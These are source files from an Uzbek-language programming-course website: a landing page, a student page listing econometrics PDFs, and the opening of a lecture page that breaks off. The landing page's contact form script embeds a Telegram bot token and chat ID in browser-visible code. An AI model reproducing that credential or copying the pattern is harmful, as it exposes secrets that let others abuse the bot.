


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>

     <title>Dasturlash asoslari</title>
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=Edge">
     <meta name="description" content="">
     <meta name="keywords" content="">
     <meta name="author" content="">
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

     <link rel="stylesheet" href="css/bootstrap.min.css">
     <link rel="stylesheet" href="css/font-awesome.min.css">
     <link rel="stylesheet" href="css/owl.carousel.css">
     <link rel="stylesheet" href="css/owl.theme.default.min.css">

     <!-- MAIN CSS -->
     <link rel="stylesheet" href="css/templatemo-style.css">

</head>

<body id="top" data-spy="scroll" data-target=".navbar-collapse" data-offset="50">

     <!-- PRE LOADER -->
     <!-- <section class="preloader">
          <div class="spinner">

               <span class="spinner-rotate"></span>

          </div>
     </section> -->


     <!-- MENU -->
     <section class="navbar custom-navbar navbar-fixed-top" role="navigation">
          <div class="container">

               <div class="navbar-header">
                    <button class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                         <span class="icon icon-bar"></span>
                         <span class="icon icon-bar"></span>
                         <span class="icon icon-bar"></span>
                    </button>

                    <!-- lOGO TEXT HERE -->
                    <a href="index.html" class="navbar-brand" style="font-size: 3rem;">Dasturlash asoslari</a>
               </div>

               <!-- MENU LINKS -->
               <div class="collapse navbar-collapse">
                    <ul class="nav navbar-nav navbar-nav-first">
                         <li><a href="#top" class="smoothScroll"><h4>Asosiy</h4></a></li>
                         <li><a href="#about" class="smoothScroll"><h4>Biz haqimizda</h4></a></li>
                         <li><a href="#courses" class="smoothScroll"><h4>Yangiliklar</h4></a></li>
                         <li><a href="#contact" class="smoothScroll"><h4>Bog`lanish</h4></a></li>
                    </ul>

                    <ul class="nav navbar-nav navbar-right">
                         <li><a href="student/signin.html"><h5>Kirish</h5></a></li>
                         <li><a href="student/signup.html"><h5>A'zo bo`lish</h5></a></li>
                    </ul>
               </div>

          </div>
     </section>


     <!-- HOME -->
     <section id="home">
          <div class="row">
               <div class="owl-carousel owl-theme home-slider">
                    <div class="item item-first">
                         <div class="caption">
                              <div class="container">
                                   <div class="col-md-6 col-sm-12 p-3" 
                                   style="background-color: rgba(37, 37, 37, 0.3);
                                   border-radius: 5px;
                                   padding: 20px;">
                                        <h1>Algoritmlar va ma'lumot tuzilmalari</h1>
                                        <h3 class="font-weight-bold">Bu bo‘lim dasturlashning nazariy poydevorini tashkil qiladi. Har qanday dasturiy yechim algoritmik fikrlash asosida shakllanadi. Algoritmlar — bu muammoni bosqichma-bosqich hal etish usullaridir. Ma'lumot tuzilmalari esa bu algoritmlarni samarali amalga oshirishga imkon beruvchi strukturaviy modellar hisoblanadi.</h3>
                                   </div>
                              </div>
                         </div>
                    </div>

                    <div class="item item-second">
                         <div class="caption">
                              <div class="container">
                                   <div class="col-md-6 col-sm-12 p-3" 
                                   style="background-color: rgba(37, 37, 37, 0.3);  border-radius: 5px;
                                   padding: 20px;">
                                        <h1>Dasturlash tillari va paradigmalari</h1>
                                        <h3 class="font-weight-bold">Bu bo‘limda dasturlash tillarining sintaksisi, semantikasi va ularning paradigmalari (ya’ni, konseptual yondashuvlari) chuqur o‘rganiladi. Har bir dasturlash tili o‘zining nazariy asoslariga ega va muayyan turdagi muammolarni hal qilishga yo‘naltirilgan.</h3>
                                   </div>
                              </div>
                         </div>
                    </div>

                    <div class="item item-third">
                         <div class="caption">
                              <div class="container">
                                   <div class="col-md-6 col-sm-12 p-3" 
                                   style="background-color: rgba(37, 37, 37, 0.3);  border-radius: 5px;
                                   padding: 20px;">
                                        <h1>Dasturiy ta'minot ishlab chiqish metodologiyasi va amaliyotlari</h1>
                                        <h3 class="font-weight-bold">Bu bo‘lim dasturlashni amaliyotda qo‘llashni, ya'ni real dunyo muammolarini dasturiy vositalar bilan hal qilishni o‘rgatadi. Unda dasturiy mahsulotlar hayot aylanishi, jamoaviy ish, versiya nazorati, testlash, deploy qilish va arxitektura dizayni kabi jihatlar chuqur yoritiladi.</h3>
                                   </div>
                              </div>
                         </div>
                    </div>
               </div>
          </div>
     </section>


     <!-- FEATURE -->
     <section id="feature">
          <div class="container">
               <div class="row">

                    <div class="col-md-4 col-sm-4">
                         <div class="feature-thumb text-center">
                              <span>01</span>
                              <h4 style="text-align: center;">Veb dasturlash — bu internet yoki intranet muhitida ishlaydigan veb-saytlar va veb-ilovalarni yaratish sohasi. Ushbu yo‘nalish foydalanuvchi interfeysi va server bilan bog‘liq funksionallikni qamrab oladi. Veb dasturchilar mijoz (client) va server (backend) tomonidagi kodlarni yaratish orqali foydalanuvchiga qulay xizmatlar ko‘rsatadigan tizimlarni shakllantiradilar.</h4>
                         </div>
                    </div>

                    <div class="col-md-4 col-sm-4">
                         <div class="feature-thumb text-center">
                              <span>02</span>
                              <h4 style="text-align: center;">Mobil dasturlash sohasida Android va iOS operatsion tizimlari uchun mobil ilovalar ishlab chiqiladi. Ushbu dasturlar foydalanuvchilarning hayot tarziga chuqur integratsiyalashgan bo‘lib, ularning kundalik faoliyatini soddalashtiradi: sog‘liq, moliya, ta’lim, muloqot, xarid va boshqa sohalarda.</h4>
                         </div>
                    </div>

                    <div class="col-md-4 col-sm-4">
                         <div class="feature-thumb text-center">
                              <span>03</span>
                              <h4 style="text-align: center;">Sun’iy intellekt (SI) va Ma’lumotlar ilmi (Data Science) zamonaviy dasturlashning eng intellektual va murakkab yo‘nalishlaridan biridir. Bu soha katta hajmdagi ma’lumotlardan foydali bilim olish, oldindan bashorat qilish, mantiqiy qarorlar qabul qilish va inson miyasi faoliyatini modellashtirish bilan shug‘ullanadi.</h4>
                         </div>
                    </div>

               </div>
          </div>
     </section>


     <!-- ABOUT -->
     <section id="about">
          <div class="container">
               <div class="row">
                    <div class="col-md-6 col-sm-12">
                         <div class="about-info">
                              <h2>Dasturlash asoslari</h2>
                              <figure>
                                   <span><i class="fa">1</i></span>
                                   <figcaption>
                                        <h3>Dasturlashning mantiqiy asoslari va algoritmik fikrlash</h3>
                                        <p>Bu bo‘lim “Dasturlash asoslari” fanining eng muhim boshlang‘ich qismini tashkil etadi. Dasturchilik faqat kod yozish emas — u mantiqiy fikrlash, muammoni tahlil qilish va yechimni algoritmik tarzda qurishdan boshlanadi.</p>
                                   </figcaption>
                              </figure>
                              <figure>
                                   <span><i class="fa">2</i></span>
                                   <figcaption>
                                        <h3>Dasturlash tillarining boshlang‘ich elementlari</h3>
                                        <p>Ushbu bo‘limda o‘quvchi real dasturlash tili bilan ishlashni boshlaydi. Oddiy buyruqlar orqali dasturlash asoslarini amaliy ko‘rinishda tushunadi. Odatda Python, C yoki Pascal kabi sodda sintaksisli tillar tanlanadi.</p>
                                   </figcaption>
                              </figure>
                              <figure>
                                   <span><i class="fa">3</i></span>
                                   <figcaption>
                                        <h3>Funksiyalar, modul fikrlash va amaliy dastur yaratish</h3>
                                        <p>Ushbu bo‘lim dasturchining mustaqil dastur yozish ko‘nikmasini shakllantirishga qaratilgan. Bu yerda kodni modulga bo‘lish, funksiyalar bilan ishlash va real muammolar asosida kichik loyihalar yaratish o‘rganiladi.</p>
                                   </figcaption>
                              </figure>
                         </div>
                    </div>
                    <div class="col-md-4 col-sm-12" 
                    style="overflow: hidden; 
                           height: 500px;
                           width: 500px;
                           border-radius: 50%;
                           background-image: url(images/d10.jpg);
                           background-size: cover;
                           background-repeat: no-repeat;">
                    </div>

               </div>
          </div>
     </section>


     <!-- Courses -->
     <section id="courses">
          <div class="container">
               <div class="row">

                    <div class="col-md-12 col-sm-12">
                         <div class="section-title">
                              <h2>Yangiliklar <small>Biz bilan o'rganing</small></h2>
                         </div>

                         <div class="owl-carousel owl-theme owl-courses">
                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                        <img src="images/d6.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                       <img src="images/d8.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                        <img src="images/d11.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                       <img src="images/d9.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                              <div class="col-md-4 col-sm-4">
                                   <div class="item">
                                       <img src="images/d1.jpg" style="width: 350px;height: 250px;" alt="">
                                   </div>
                              </div>

                         </div>

                    </div>
               </div>
     </section>

     <!-- CONTACT -->
     <section id="contact">
          <div class="container">
               <div class="row">
                    <div class="col-md-6 col-sm-12">
                         <form id="contact-form" role="form" method="post">
                              <div class="section-title">
                                   <h2>Biz bilan bog`lanish <small>Biz sizning savol va takliflaringizni kutamiz!</small></h2>
                              </div>

                              <div class="col-md-12 col-sm-12">
                                   <input type="text" class="form-control" id="namee" placeholder="Ism" name="name"
                                        required="">

                                   <input type="email" class="form-control" id="emaill" placeholder="Email"
                                        name="email" required="">

                                   <textarea class="form-control" rows="6" id="news" placeholder="Xabar matni"
                                        name="message" required=""></textarea>
                              </div>

                              <div class="col-md-4 col-sm-12">
                                   <button type="submit" onclick="xabaryuborish()" class="btn btn-primary py-3 w-100 mb-4">Xabar jo'natish</button>
                              </div>

                         </form>
                    </div>

                    <div class="col-md-6 col-sm-12">
                         <div class="contact-image">
                              <img src="images/contact-image.jpg" class="img-responsive" alt="STG">
                         </div>
                    </div>

               </div>
          </div>
     </section>


     <!-- FOOTER -->
     <footer id="footer">
          <div class="container">
               <div class="row">

                    <div class="col-md-4 col-sm-6">
                         <div class="footer-info">
                              <div class="section-title">
                                   <h2>Manzil</h2>
                              </div>
                              <address>
                                   <p>Jizzakh Polytechnic Institute Jizzakh city, 130100 Islom Karimov Avenue, Building 4</p>
                              </address>
                         </div>
                    </div>

                    <div class="col-md-4 col-sm-6">
                         <div class="footer-info">
                              <div class="section-title">
                                   <h2>Bog`lanish uchun</h2>
                              </div>
                              <address>
                                   <p> +998(90)000-00-00</p>
                                   <p><a href="#">userinfo@gmail.uz</a></p>
                              </address>

                         </div>
                    </div>
                    <div class="col-md-4 col-sm-6">
                         <div class="footer-info">
                              <div class="section-title">
                                   <h2>Ijtimoiy tarmoqlar</h2>
                              </div>
                              <ul class="social-icon">
                                   <li style="width: 80px; height: 80px;"><a href="#" style="font-size: 4rem;" class="fa fa-facebook-square" attr="facebook icon"></a></li>
                                   <li style="width: 80px; height: 80px;"><a href="#" style="font-size: 4rem;" class="fa fa-twitter"></a></li>
                                   <li style="width: 80px; height: 80px;"><a href="#" style="font-size: 4rem;" class="fa fa-instagram"></a></li>
                                   <li style="width: 80px; height: 80px;"><a href="https://t.me/mer8497"
                                                                                      style="font-size: 4rem;" class="fa fa-telegram" target="_blank"></a></li>
                              </ul>
                         </div>
                    </div>
               </div>
          </div>
     </footer>


     <!-- SCRIPTS -->
     <script src="js/jquery.js"></script>
     <script src="js/bootstrap.min.js"></script>
     <script src="js/owl.carousel.min.js"></script>
     <script src="js/smoothscroll.js"></script>
     <script src="js/custom.js"></script>
     <script>
          const name = document.querySelector('#namee');
          const email = document.querySelector('#emaill');
          const news = document.querySelector('#news');


        
    
          function xabaryuborish() {
               // if (!(floatingInput && floatingInput.value) || !(floatingPassword && floatingPassword.value)) {
               //     alert("Login va parol maydonlarini to`ldiring!!");
               // } 
               if (!(name && name.value) || !(email && email.value) || !(news && news.value)) {
                    alert("❌ Maydonlarni to‘ldiring!");
                    return;
               }

               const email1 = email.value.trim();
               const gmailPattern = /@gmail\./; // @gmail. ni tekshiradigan regex

               if (!gmailPattern.test(email1)) {
                    alert("❌ Email formatini to'g'ri kiriting!");
                    floatingInput.focus(); // Inputga qaytarish
                    return;
               }
               else {
                    // Kirish vaqtini olish
                    const now = new Date();
                    const timestamp = now.toLocaleString("uz-UZ"); // O'zbek formati
     
                    // Telegram bot ma'lumotlari
                    const botToken = "8063230822:AAE8aNTtBRXlbdutYpWTYt0muK_1saa88h8"; // Bot tokenini o'zgartiring
                    const chatId = "7438762563"; // O'zingizning chat ID ni kiriting
     
                    // Xabar matni
                    const message = `🧑🏻 Yangi xabar:\n🕒 Kirish vaqti: ${timestamp}\n🧑 Ism Familya: ${name.value}\n✉️ Email: ${email.value}\n📝 Xabar matni: ${news.value}`;

     
                    // Telegram API-ga so‘rov yuborish
                    fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                         method: "POST",
                         headers: { "Content-Type": "application/json" },
                         body: JSON.stringify({
                         chat_id: chatId,
                         text: message
                         })
                    })
                    .then(response => response.json())
                    .then(data => {
                         console.log("Xabar yuborildi:", data);
                         // Foydalanuvchini boshqa sahifaga yo‘naltirish
                         window.location = "index.html";
                    })
                    .catch(error => console.error("Xatolik yuz berdi:", error));
                    alert("Xabar Muvaffaqiyatli Yuborildi!");
               }
          }
     </script>

</body>

</html>
</file>

<file: student/books.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/books.css">

    <style>
        body {
          font-family: 'Segoe UI', sans-serif;
          background: #f4f7fa;
        }
      
        /* Card design */
        .card {
          border-radius: 12px;
          overflow: hidden;
          box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
          transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
      
        .card:hover {
          transform: translateY(-10px);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.2);
        }
      
        .card-header {
          padding: 15px;
          background-color: #f9f9f9;
          text-align: center;
        }
      
        .card-header img {
          width: 100%;
          height: auto;
          border-radius: 8px;
        }
      
        .card-body {
          padding: 20px;
        }
      
        .card-body h6 {
          color: #4e73df;
          font-size: 1rem;
          margin-bottom: 15px;
        }
      
        .card-footer {
          text-align: center;
          background-color: #f9f9f9;
          padding: 10px;
        }
      
        .card-footer a {
          font-size: 1.2rem;
          color: #4e73df;
          text-decoration: none;
          padding: 5px 20px;
          border-radius: 5px;
          background-color: #f4f7fa;
          transition: background-color 0.3s ease, color 0.3s ease;
        }
      
        .card-footer a:hover {
          background-color: #4e73df;
          color: white;
        }
      
        /* Accordion design */
        .accordion-button {
          background-color: #4e73df;
          color: white;
          text-transform: uppercase;
          font-weight: bold;
          transition: background-color 0.3s ease;
        }
      
        .accordion-button:hover {
          background-color: #3e5ab2;
        }
      
        .accordion-body {
          background-color: #fafbfc;
          padding: 20px 0;
        }
      
        .accordion-item {
          margin-bottom: 15px;
        }
      
        .breadcrumb {
          background: none;
          padding: 0;
        }
      
        .breadcrumb a {
          text-decoration: none;
          color: #4e73df;
        }
      
        .breadcrumb a:hover {
          text-decoration: underline;
        }
      
        .breadcrumb-item + .breadcrumb-item::before {
          content: " / ";
          color: #333;
        }
      
        h3.text-center {
          font-size: 2.5rem;
          color: #4e73df;
          margin-top: 20px;
        }
      
      </style>
      

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Dasturlash</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Ali Valiyev</h6>
                        <span>O'quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="#" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Books List Start -->

            <div class="container-fluid mt-4 p-4">
                <div class="row">
                  <div class="col-12">
                    <nav aria-label="breadcrumb">
                      <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="studentindex.html">Asosiy</a></li>
                        <li class="breadcrumb-item"><a href="books.html">Kitoblar</a></li>
                      </ol>
                    </nav>
                  </div>
                </div>
              
                <div class="row">
                  <div class="col-6 offset-3">
                    <h3 class="text-center">Kitoblar va O'quv qo'llanmalar</h3>
                  </div>
                </div>
              
                <div class="row mt-4">
                  <div class="col-lg-12 col-md-6 mb-4 mb-lg-0 mt-1">
                    <div class="accordion-item">
                      <h2 class="accordion-header" id="heading1">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1"
                          aria-expanded="false" aria-controls="collapse18">
                          Darsliklar va qo'llanmalar
                        </button>
                      </h2>
                      <div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading18" data-bs-parent="#accordionExample">
                        <div class="accordion-body">
                          <div class="row">
                            <!-- Card 1 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Ekonometrikaga kirish</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Ekonometrikaga kirish.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 2 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Ekonometrika habibullayev yangi malumot</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Ekonometrika habibullayev yangi malumot.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 3 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Eknometrika 350</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Eknometrika 350.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 4 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">UMK_ekonometriya_2018-2019_11</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/UMK_ekonometriya_2018-2019_11.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              

            <!-- Books List End -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/firstLecture.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <style>
        .lScroll {
            height: 600px;
            background: transparent;
            overflow: scroll;
            overflow-x: hidden;
        }

        .lScroll::-webkit-scrollbar {
            width: 12px;
        }

        .lScroll::-webkit-scrollbar-track {
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
            border-radius: 10px;
        }

        .lScroll::-webkit-scrollbar-thumb {
            border-radius: 10px;
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
        }
    </style>
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Dasturlash</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
